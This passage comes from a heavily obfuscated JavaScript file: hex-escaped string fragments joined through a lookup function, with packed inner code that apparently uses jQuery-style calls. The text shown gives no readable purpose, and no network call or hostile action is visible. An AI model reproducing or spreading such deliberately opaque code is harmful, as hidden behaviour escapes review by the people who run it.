31\x31\x65')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c'+_0x1350d2('\x30\x78\x66\x61\x35')+_0x1350d2('\x30\x78\x61\x32\x36')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c'+_0x1350d2('\x30\x78\x63\x38\x34')+_0x1350d2('\x30\x78\x39\x65\x39')+'\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66'+_0x1350d2('\x30\x78\x37\x65\x35')+_0x1350d2('\x30\x78\x39\x33\x63')+_0x1350d2('\x30\x78\x61\x33\x33')+_0x1350d2('\x30\x78\x36\x34\x33')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x34\x34\x36')+'\x31\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+_0x1350d2('\x30\x78\x34\x30\x62')+_0x1350d2('\x30\x78\x61\x30\x34')+_0x1350d2('\x30\x78\x65\x61\x39')+_0x1350d2('\x30\x78\x39\x30\x38')+_0x1350d2('\x30\x78\x34\x65\x39')+_0x1350d2('\x30\x78\x31\x65\x39')+_0x1350d2('\x30\x78\x34\x31\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x66')+'\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x33\x35\x61')+'\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x36\x31\x38')+'\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x65\x61')+_0x1350d2('\x30\x78\x63\x33\x38')+_0x1350d2('\x30\x78\x65\x63')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x32\x33\x62')+'\x31\x33\x5c\x27\x2c\x5c\x27\x5c\x5c\x42'+_0x1350d2('\x30\x78\x31\x31\x39\x37')+_0x1350d2('\x30\x78\x61\x30\x61')+_0x1350d2('\x30\x78\x31\x30\x39\x62')+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x30')+_0x1350d2('\x30\x78\x64\x33\x39')+_0x1350d2('\x30\x78\x31\x61\x35')+'\x5c\x27\x5c\x5c\x32\x67\x5c\x5c\x31\x33'+_0x1350d2('\x30\x78\x66\x30\x62')+_0x1350d2('\x30\x78\x63\x34\x30')+'\x33\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x38\x31\x62')+_0x1350d2('\x30\x78\x31\x31\x63\x62')+_0x1350d2('\x30\x78\x63\x64\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x35')+_0x1350d2('\x30\x78\x65\x64\x39')+_0x1350d2('\x30\x78\x63\x31')+'\x5c\x63\x5c\x5c\x6b\x5c\x5c\x35\x51\x5c'+_0x1350d2('\x30\x78\x31\x32\x30\x36')+_0x1350d2('\x30\x78\x64\x38\x32')+_0x1350d2('\x30\x78\x31\x30\x65\x37')+_0x1350d2('\x30\x78\x65\x37\x63')+_0x1350d2('\x30\x78\x35\x37\x38')+_0x1350d2('\x30\x78\x35\x63\x35')+'\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x31\x31')+_0x1350d2('\x30\x78\x39\x61\x36')+_0x1350d2('\x30\x78\x37\x62\x62')+_0x1350d2('\x30\x78\x63\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x38')+_0x1350d2('\x30\x78\x64\x33\x66')+_0x1350d2('\x30\x78\x65\x39\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x42\x5c\x5c\x70'+_0x1350d2('\x30\x78\x35\x31\x62')+_0x1350d2('\x30\x78\x65\x62\x34')+_0x1350d2('\x30\x78\x66\x35\x66')+_0x1350d2('\x30\x78\x31\x31\x33\x36')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x31')+_0x1350d2('\x30\x78\x62\x31\x32')+_0x1350d2('\x30\x78\x66\x64\x32')+_0x1350d2('\x30\x78\x61\x36\x61')+_0x1350d2('\x30\x78\x37\x63\x65')+'\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x69\x5c'+'\x5c\x63\x5c\x5c\x44\x5c\x5c\x61\x5c\x27'+_0x1350d2('\x30\x78\x38\x39\x39')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x65\x34\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+'\x6f\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x65')+(_0x1350d2('\x30\x78\x31\x31\x65\x32')+_0x1350d2('\x30\x78\x35\x38\x65')+_0x1350d2('\x30\x78\x61\x32\x30')+_0x1350d2('\x30\x78\x64\x34\x61')+_0x1350d2('\x30\x78\x36\x35\x35')+_0x1350d2('\x30\x78\x61\x66\x37')+'\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x63\x35\x64')+'\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x61\x37\x61')+_0x1350d2('\x30\x78\x62\x37\x61')+_0x1350d2('\x30\x78\x62\x36\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x39\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x32')+_0x1350d2('\x30\x78\x61\x61\x35')+_0x1350d2('\x30\x78\x33\x34\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x34\x61')+_0x1350d2('\x30\x78\x65\x37\x65')+_0x1350d2('\x30\x78\x36\x33\x61')+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x63\x62\x61')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x45\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x32')+_0x1350d2('\x30\x78\x33\x31\x63')+_0x1350d2('\x30\x78\x36\x30\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x31\x31\x30\x30')+_0x1350d2('\x30\x78\x39\x34\x35')+_0x1350d2('\x30\x78\x61\x32\x39')+_0x1350d2('\x30\x78\x34\x31\x30')+_0x1350d2('\x30\x78\x64\x65\x30')+_0x1350d2('\x30\x78\x66\x35\x33')+_0x1350d2('\x30\x78\x65\x66\x31')+_0x1350d2('\x30\x78\x31\x62\x39')+_0x1350d2('\x30\x78\x62\x35\x31')+'\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x63')+_0x1350d2('\x30\x78\x32\x39\x64')+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x62\x33\x64')+_0x1350d2('\x30\x78\x39\x66\x32')+'\x5c\x31\x41\x5c\x5c\x74\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x35\x64')+_0x1350d2('\x30\x78\x33\x33\x37')+'\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x37\x32\x37')+_0x1350d2('\x30\x78\x65\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x32')+_0x1350d2('\x30\x78\x64\x31\x35')+_0x1350d2('\x30\x78\x34\x61\x34')+_0x1350d2('\x30\x78\x38\x36\x37')+_0x1350d2('\x30\x78\x34\x34\x33')+_0x1350d2('\x30\x78\x33\x65\x63')+_0x1350d2('\x30\x78\x63\x66\x32')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x5a'+_0x1350d2('\x30\x78\x36\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x39')+_0x1350d2('\x30\x78\x39\x34')+_0x1350d2('\x30\x78\x37\x38\x61')+'\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x30\x61')+_0x1350d2('\x30\x78\x36\x31\x63')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x63\x32\x30')+_0x1350d2('\x30\x78\x38\x36\x36')+_0x1350d2('\x30\x78\x31\x33\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x33')+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x39')+_0x1350d2('\x30\x78\x33\x38\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x64')+_0x1350d2('\x30\x78\x63\x65\x35')+_0x1350d2('\x30\x78\x31\x62\x31')+'\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x36\x32\x62')+_0x1350d2('\x30\x78\x37\x37\x36')+_0x1350d2('\x30\x78\x32\x63\x66')+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x32\x31\x36')+_0x1350d2('\x30\x78\x33\x32\x35')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x66\x35\x38')+'\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x30')+_0x1350d2('\x30\x78\x65\x37\x31')+'\x71\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a')+(_0x1350d2('\x30\x78\x31\x31\x62\x34')+_0x1350d2('\x30\x78\x64\x61\x32')+_0x1350d2('\x30\x78\x39\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x65\x64\x30')+_0x1350d2('\x30\x78\x34\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x63\x61')+_0x1350d2('\x30\x78\x62\x62\x65')+_0x1350d2('\x30\x78\x61\x31\x32')+_0x1350d2('\x30\x78\x62\x66\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x61\x33')+'\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c'+'\x5c\x68\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x36')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x62\x39\x65')+_0x1350d2('\x30\x78\x39\x31\x66')+_0x1350d2('\x30\x78\x31\x32\x35\x39')+_0x1350d2('\x30\x78\x34\x31\x31')+_0x1350d2('\x30\x78\x37\x64\x38')+'\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x38')+_0x1350d2('\x30\x78\x39\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x3b\x33\x62\x3d\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x63\x38\x37')+'\x33\x62\x28\x29\x7d\x4b\x20\x37\x6a\x28'+'\x34\x61\x2c\x35\x45\x2c\x37\x78\x2c\x37'+_0x1350d2('\x30\x78\x31\x30\x30\x33')+'\x3d\x4a\x3b\x31\x31\x28\x37\x77\x5b\x5c'+'\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x32\x33\x35')+_0x1350d2('\x30\x78\x34\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x35\x33')+'\x45\x29\x31\x32\x20\x33\x61\x28\x34\x61'+_0x1350d2('\x30\x78\x63\x63\x64')+_0x1350d2('\x30\x78\x66\x61\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x39')+_0x1350d2('\x30\x78\x38\x62')+_0x1350d2('\x30\x78\x65\x32\x62')+_0x1350d2('\x30\x78\x63\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x31\x63\x63')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x61\x35\x63')+_0x1350d2('\x30\x78\x66\x63\x35')+_0x1350d2('\x30\x78\x33\x36\x64')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x39\x62\x65')+'\x29\x7d\x7d\x4b\x20\x37\x70\x28\x35\x53'+_0x1350d2('\x30\x78\x38\x39\x32')+_0x1350d2('\x30\x78\x38\x61\x33')+_0x1350d2('\x30\x78\x63\x61\x62')+_0x1350d2('\x30\x78\x39\x37\x35')+'\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x35\x58'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x63')+_0x1350d2('\x30\x78\x32\x39\x62')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x38')+_0x1350d2('\x30\x78\x39\x66\x35')+_0x1350d2('\x30\x78\x34\x39\x63')+_0x1350d2('\x30\x78\x34\x63\x31')+_0x1350d2('\x30\x78\x62\x64\x39')+_0x1350d2('\x30\x78\x61\x66\x61')+_0x1350d2('\x30\x78\x32\x62\x36')+_0x1350d2('\x30\x78\x63\x66\x35')+_0x1350d2('\x30\x78\x39\x34\x37')+_0x1350d2('\x30\x78\x61\x66\x65')+_0x1350d2('\x30\x78\x38\x32\x30')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x35\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x39')+_0x1350d2('\x30\x78\x61\x36')+_0x1350d2('\x30\x78\x65\x63\x31')+_0x1350d2('\x30\x78\x31\x63\x33')+_0x1350d2('\x30\x78\x37\x32\x62')+_0x1350d2('\x30\x78\x37\x66\x31')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x64\x64\x38')+_0x1350d2('\x30\x78\x62\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x31\x61')+'\x29\x7b\x45\x20\x31\x4a\x3d\x35\x30\x3b'+_0x1350d2('\x30\x78\x65\x64\x63')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x37\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x34'))+('\x72\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33')+'\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+'\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x39\x35\x36')+_0x1350d2('\x30\x78\x34\x30\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x64\x62')+_0x1350d2('\x30\x78\x63\x31\x63')+_0x1350d2('\x30\x78\x38\x36')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x64\x30\x35')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c'+'\x63\x5c\x5c\x31\x45\x5c\x5c\x32\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x31')+'\x5c\x5c\x33\x5c\x5c\x79\x5c\x5c\x32\x49'+_0x1350d2('\x30\x78\x38\x38\x30')+_0x1350d2('\x30\x78\x37\x38\x64')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x65\x62')+'\x31\x48\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c'+_0x1350d2('\x30\x78\x63\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x32\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x37')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x38\x32\x39')+'\x27\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x61\x64')+_0x1350d2('\x30\x78\x66\x39\x61')+_0x1350d2('\x30\x78\x31\x61\x31')+_0x1350d2('\x30\x78\x34\x65\x65')+_0x1350d2('\x30\x78\x35\x36\x64')+_0x1350d2('\x30\x78\x61\x37\x32')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x35\x63\x64')+_0x1350d2('\x30\x78\x33\x61\x35')+'\x5c\x32\x34\x5c\x5c\x6f\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x65\x37\x32')+'\x35\x37\x29\x7b\x45\x20\x35\x39\x3d\x4a'+_0x1350d2('\x30\x78\x39\x62\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x34\x37')+'\x5d\x28\x24\x28\x35\x37\x29\x5b\x5c\x27'+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x63\x61\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x39\x36\x38')+_0x1350d2('\x30\x78\x37\x64\x33')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x37\x62\x39')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x61\x30\x66')+_0x1350d2('\x30\x78\x62\x65\x35')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x61\x62\x62')+_0x1350d2('\x30\x78\x32\x32\x38')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+'\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x4a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x30\x35')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x35\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x66\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+'\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x65\x64')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x33')+'\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20\x32'+_0x1350d2('\x30\x78\x64\x35\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x61\x37')+_0x1350d2('\x30\x78\x64\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x64\x66')+_0x1350d2('\x30\x78\x66\x65\x31')+'\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29'+'\x29\x2c\x24\x28\x32\x41\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x64\x63\x63')+_0x1350d2('\x30\x78\x33\x34\x65')+_0x1350d2('\x30\x78\x38\x39\x66')+_0x1350d2('\x30\x78\x62\x61\x63'))+(_0x1350d2('\x30\x78\x36\x61\x33')+_0x1350d2('\x30\x78\x37\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x35')+'\x5c\x62\x5c\x27\x5d\x28\x32\x41\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x65\x64\x36')+_0x1350d2('\x30\x78\x38\x63\x66')+_0x1350d2('\x30\x78\x34\x36\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x66\x64')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x31\x31\x35')+_0x1350d2('\x30\x78\x36\x36\x65')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x4a\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x32\x66\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x32')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x38\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x34\x37\x37')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x37\x33\x39')+_0x1350d2('\x30\x78\x31\x38\x63')+_0x1350d2('\x30\x78\x62\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x61')+_0x1350d2('\x30\x78\x61\x63')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x36\x39\x35')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x32')+_0x1350d2('\x30\x78\x62\x65\x34')+_0x1350d2('\x30\x78\x61\x32\x66')+'\x5c\x27\x29\x5d\x28\x32\x33\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29\x5b'+_0x1350d2('\x30\x78\x31\x31\x30\x33')+'\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x35'+'\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24'+_0x1350d2('\x30\x78\x37\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x30')+'\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64'+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x63\x35\x31')+'\x3d\x24\x28\x57\x29\x3b\x31\x61\x21\x3d'+'\x36\x58\x26\x26\x31\x37\x21\x3d\x39\x38'+'\x26\x26\x28\x33\x49\x5b\x32\x4e\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x37')+_0x1350d2('\x30\x78\x37\x30\x64')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x36\x35\x32')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x32\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x33')+'\x48\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x65\x64')+_0x1350d2('\x30\x78\x32\x30\x39')+_0x1350d2('\x30\x78\x63\x33\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x39')+_0x1350d2('\x30\x78\x61\x35\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x36\x37')+'\x29\x2c\x4b\x28\x29\x7b\x45\x20\x31\x79'+_0x1350d2('\x30\x78\x66\x34\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x66')+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x38\x64\x61')+'\x5c\x27\x29\x3f\x5c\x27\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x66')+_0x1350d2('\x30\x78\x66\x63\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x30\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x30')+_0x1350d2('\x30\x78\x61\x65\x65')+_0x1350d2('\x30\x78\x36\x33\x39')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x34\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x64')+'\x5c\x27\x29\x2c\x33\x64\x5b\x31\x79\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x36')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x62\x32\x33')+_0x1350d2('\x30\x78\x63\x62\x34')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x38\x39')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x32\x31\x30')+_0x1350d2('\x30\x78\x62\x63\x62'))+(_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x38\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x66')+_0x1350d2('\x30\x78\x66\x64\x65')+_0x1350d2('\x30\x78\x32\x31\x37')+_0x1350d2('\x30\x78\x63\x64\x35')+_0x1350d2('\x30\x78\x38\x30\x34')+_0x1350d2('\x30\x78\x62\x35\x30')+_0x1350d2('\x30\x78\x65\x39\x65')+_0x1350d2('\x30\x78\x31\x63\x34')+_0x1350d2('\x30\x78\x36\x38\x64')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+'\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x61\x30')+'\x5d\x26\x26\x28\x38\x55\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x34\x66\x38')+_0x1350d2('\x30\x78\x36\x33\x39')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x37\x36\x64')+_0x1350d2('\x30\x78\x61\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x62\x32')+_0x1350d2('\x30\x78\x32\x65\x63')+_0x1350d2('\x30\x78\x31\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x62')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x35\x31')+'\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x39\x37\x32')+_0x1350d2('\x30\x78\x37\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x4f'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x31\x35')+'\x29\x29\x5b\x31\x4f\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x37\x30')+_0x1350d2('\x30\x78\x34\x33\x66')+_0x1350d